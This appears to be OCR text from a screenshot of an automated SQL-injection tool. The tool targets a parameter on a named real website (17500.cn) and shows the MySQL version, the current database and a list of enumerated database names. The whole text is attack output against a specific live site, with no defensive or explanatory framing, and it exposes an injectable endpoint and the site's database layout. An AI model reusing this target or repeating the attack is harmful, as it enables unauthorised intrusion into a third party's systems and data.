 Target: http://www.17500.cn/p3/p3detail.php?i=2014193
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Get Stop Save
Target: http://www.17500.cn/p3/p3detail.php?i=2014193
Host IP:
Web Server:
DB Server: MySQL >=5
Current DB: cnlot2004
Data Bases: information_schema
cnlot2004
epub
epub2009
epublish
hc?est
leb?_mobile
mysql
performance_schema
sess
test